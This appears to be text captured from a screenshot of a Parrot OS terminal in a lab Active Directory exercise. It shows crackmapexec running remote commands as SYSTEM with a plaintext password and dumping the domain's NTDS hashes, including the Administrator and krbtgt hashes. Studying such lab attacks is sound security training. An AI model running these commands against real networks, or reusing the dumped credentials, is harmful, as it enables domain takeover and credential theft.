 Parrot - VMware Workstation 17 Player (Non-commercial use only)
File Virtual Machine Help
Applications Places System Wed Mar 8, 22:40
Parrot Terminal
File Edit View Search Terminal Tabs Help
VPN SMB shell Parrot Terminal
SMB maryland.local 445 BALTIMORE newyork$:1105:aad3b435b51404eeaad3b435b51404ee:3efc88864c2ab5cb43747ae949685db2:::
SMB maryland.local 445 BALTIMORE [+] Dumped 15 NTDS hashes to /home/jefe/.cme/logs/BALTIMORE_maryland.local_2023-03-08_223947.ntds of which 12 were added to the database
[jefe@parrot]-[~]
$crackmapexec smb baltimore.maryland.local -u yournightmare -p 'Jusbrowsing123!' -x whoami
SMB maryland.local 445 BALTIMORE [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BALTIMORE) (domain:maryland.local) (signing:True) (SMBv1:True)
SMB maryland.local 445 BALTIMORE [+] maryland.local\yournightmare:Jusbrowsing123! (Pwn3d!)
SMB maryland.local 445 BALTIMORE [+] Executed command
SMB maryland.local 445 BALTIMORE nt authority\system
^CException ignored in: <module 'threading' from '/usr/lib/python3.9/threading.py'>
Traceback (most recent call last):
File "/usr/lib/python3.9/threading.py", line 1428, in _shutdown
lock.acquire()
KeyboardInterrupt:
[jefe@parrot]-[~]
$crackmapexec smb baltimore.maryland.local -u yournightmare -p 'Jusbrowsing123!' --ntds
SMB maryland.local 445 BALTIMORE [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BALTIMORE) (domain:maryland.local) (signing:True) (SMBv1:True)
SMB maryland.local 445 BALTIMORE [+] maryland.local\yournightmare:Jusbrowsing123! (Pwn3d!)
SMB maryland.local 445 BALTIMORE [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB maryland.local 445 BALTIMORE Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
SMB maryland.local 445 BALTIMORE Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB maryland.local 445 BALTIMORE krbtgt:502:aad3b435b51404eeaad3b435b51404ee:10f39f5a270977c56ac002b2c9cd660f:::
SMB maryland.local 445 BALTIMORE DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB maryland.local 445 BALTIMORE vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB maryland.local 445 BALTIMORE carmelo.Anthony:1110:aad3b435b51404eeaad3b435b51404ee:e205909d5d55a6d75365f15defbf27fb:::
SMB maryland.local 445 BALTIMORE marisol.Pedrosa:1111:aad3b435b51404eeaad3b435b51404ee:fd208d19680104ddb8e3d90962c0334e:::
SMB maryland.local 445 BALTIMORE joaquin.Pereida:1112:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
SMB maryland.local 445 BALTIMORE teresa.Perez:1113:aad3b435b51404eeaad3b435b51404ee:4d737ec9ecf0b9955a161773cfed9611:::
SMB maryland.local 445 BALTIMORE sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
SMB maryland.local 445 BALTIMORE pnightmare2:1115:aad3b435b51404eeaad3b435b51404ee:c103cafa49983dbcf3d8a1c951f46347:::
SMB maryland.local 445 BALTIMORE yournightmare:1116:aad3b435b51404eeaad3b435b51404ee:7b82840d460325f21d39ffdb471536f9:::
SMB maryland.local 445 BALTIMORE BALTIMORE$:1001:aad3b435b51404eeaad3b435b51404ee:0067621d2cb3ac05314b36ee408c7e51:::
SMB maryland.local 445 BALTIMORE SALISBURY$:1104:aad3b435b51404eeaad3b435b51404ee:da0edcfd9de34981b3bad4979882ec22:::
SMB maryland.local 445 BALTIMORE newyork$:1105:aad3b435b51404eeaad3b435b51404ee:3efc88864c2ab5cb43747ae949685db2:::
SMB maryland.local 445 BALTIMORE [+] Dumped 15 NTDS hashes to /home/jefe/.cme/logs/BALTIMORE_maryland.local_2023-03-08_224033.ntds of which 12 were added to the database
[jefe@parrot]-[~]
$
Get Started
Thanks for Downloading Neo4j
Neo4j's fully managed
Start Free
free book!
Graph
Databases
Company Name
Menu Parrot Terminal Thanks for Downloadin... Downloads
To release input, press Ctrl+Alt